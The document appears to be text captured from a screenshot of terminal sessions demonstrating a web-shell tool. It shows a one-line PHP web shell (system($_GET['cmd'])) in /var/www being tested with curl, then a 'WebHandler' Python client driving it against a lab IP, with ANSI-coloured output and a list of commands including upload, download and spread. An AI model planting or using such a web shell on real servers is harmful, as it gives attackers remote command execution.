 root@ubuntu: /var/www
root@ubuntu:/var/www# ll
total 12
drwxr-xr-x  2 root root 4096 2012-07-09 16:28 ./
drwxr-xr-x 15 root root 4096 2012-07-07 13:24 ../
-rw-r--r--  1 root root   51 2012-07-09 16:28 index.php
root@ubuntu:/var/www# cat index.php
hello world <br />
<?php system ($_GET['cmd']); ?>
root@ubuntu:/var/www# curl localhost/?cmd=id
hello world <br />
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@ubuntu:/var/www#
C:\Windows\System32\cmd.exe - python  webhandler.py --url 192.168.0.155/?cmd=
←[93m
WebHandler
←[0m
←[91mUser←[0m        :  ←[92mhello world <br />←[0m
←[91mID←[0m          :  ←[92mwww-data←[0m
←[91mKernel←[0m      :  ←[92muid=33(www-data) gid=33(www-data) groups=33(www-data)←[0m
←[91mCWD←[0m         :  ←[92mLinux ubuntu 2.6.32-38-generic-pae #83-Ubuntu SMP Wed Jan 4 12:11:13 UTC 2012 i686 GNU/Linux←[0m   ←[97m
←[91mUptime←[0m      :  ←[92mdrwxr-xr-x←[0m
←[91mTarget's IPs←[0m:  ←[92m1 hours and  minutes, 192.168.0.155←[0m
←[91mOur IP←[0m      :  ←[92m ←[0m
←[97m[+] Available commands: ['banner', 'clear', 'download', 'enum', 'exit', 'history', 'info', 'spread', 'update', 'upload']←[0m
←[97m[+] Inserting←[0m ←[91m!←[0m ←[97mat the begining of the command will execute the command locally (on your box)←[0m
hello world <br />←[91m@←[0m←[92m1 hours and  minutes←[0m:~←[93m(Linux ubuntu 2.6.32-38-generic-pae #83-Ubuntu SMP Wed Jan 4 12:11:13 UTC 201
0m-$